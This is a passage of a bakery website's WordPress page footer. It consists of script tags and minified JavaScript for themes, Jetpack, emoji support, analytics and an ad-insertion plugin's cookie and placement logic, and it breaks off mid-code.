<script type="593ce656a0046c32c051d9ec-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="593ce656a0046c32c051d9ec-text/javascript" src="https://cakesandcupcakesmumbai.com/wp-content/themes/the-review/lib/scripts/jquery.stellar.min.js?ver=6.9" id="gp-stellar-js"></script>
<script type="593ce656a0046c32c051d9ec-text/javascript" src="https://cakesandcupcakesmumbai.com/wp-content/themes/the-review/lib/scripts/selectivizr.min.js?ver=6.9" id="gp-selectivizr-js"></script>
<script type="593ce656a0046c32c051d9ec-text/javascript" src="https://cakesandcupcakesmumbai.com/wp-content/themes/the-review/lib/scripts/placeholders.min.js?ver=6.9" id="gp-placeholder-js"></script>
<script type="593ce656a0046c32c051d9ec-text/javascript" src="https://cakesandcupcakesmumbai.com/wp-content/themes/the-review/lib/scripts/prettyPhoto/js/jquery.prettyPhoto.js?ver=6.9" id="gp-prettyphoto-js"></script>
<script type="593ce656a0046c32c051d9ec-text/javascript" src="https://cakesandcupcakesmumbai.com/wp-content/themes/the-review/lib/scripts/jquery.ui.totop.min.js?ver=6.9" id="gp-back-to-top-js"></script>
<script type="593ce656a0046c32c051d9ec-text/javascript" id="gp-custom-js-js-extra">
/* <![CDATA[ */
var ghostpool_script = {"logoHeight":"150","logoMarginTop":"40px","logoMarginBottom":"10px","headerSizeReduction":"1.5","lightbox":"group_images"};
//# sourceURL=gp-custom-js-js-extra
/* ]]> */
</script>
<script type="593ce656a0046c32c051d9ec-text/javascript" src="https://cakesandcupcakesmumbai.com/wp-content/themes/the-review/lib/scripts/custom.js?ver=6.9" id="gp-custom-js-js"></script>
<script type="593ce656a0046c32c051d9ec-text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="593ce656a0046c32c051d9ec-text/javascript" src="https://c0.wp.com/p/jetpack/9.9.3/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="593ce656a0046c32c051d9ec-text/javascript" src="https://cakesandcupcakesmumbai.com/wp-content/plugins/jetpack/vendor/automattic/jetpack-lazy-images/src/../dist/intersection-observer.js?ver=1.1.3" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="593ce656a0046c32c051d9ec-text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
//# sourceURL=jetpack-lazy-images-js-extra
/* ]]> */
</script>
<script type="593ce656a0046c32c051d9ec-text/javascript" src="https://cakesandcupcakesmumbai.com/wp-content/plugins/jetpack/vendor/automattic/jetpack-lazy-images/src/../dist/lazy-images.js?ver=1.1.3" id="jetpack-lazy-images-js"></script>
<script type="593ce656a0046c32c051d9ec-text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="593ce656a0046c32c051d9ec-text/javascript" src="https://c0.wp.com/p/jetpack/9.9.3/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="593ce656a0046c32c051d9ec-text/javascript" id="cptch_front_end_script-js-extra">
/* <![CDATA[ */
var cptch_vars = {"nonce":"6a6a29f2ae","ajaxurl":"https://cakesandcupcakesmumbai.com/wp-admin/admin-ajax.php","enlarge":"0"};
//# sourceURL=cptch_front_end_script-js-extra
/* ]]> */
</script>
<script type="593ce656a0046c32c051d9ec-text/javascript" src="https://cakesandcupcakesmumbai.com/wp-content/plugins/captcha/js/front_end_script.js?ver=6.9" id="cptch_front_end_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cakesandcupcakesmumbai.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="593ce656a0046c32c051d9ec-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cakesandcupcakesmumbai.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src='https://stats.wp.com/e-202603.js' defer type="593ce656a0046c32c051d9ec-text/javascript"></script>
<script type="593ce656a0046c32c051d9ec-text/javascript">
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.9.3',blog:'41496355',post:'4772',tz:'5.5',srv:'cakesandcupcakesmumbai.com'} ]);
	_stq.push([ 'clickTrackerInit', '41496355', '4772' ]);
</script>
<script type="593ce656a0046c32c051d9ec-text/javascript">
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
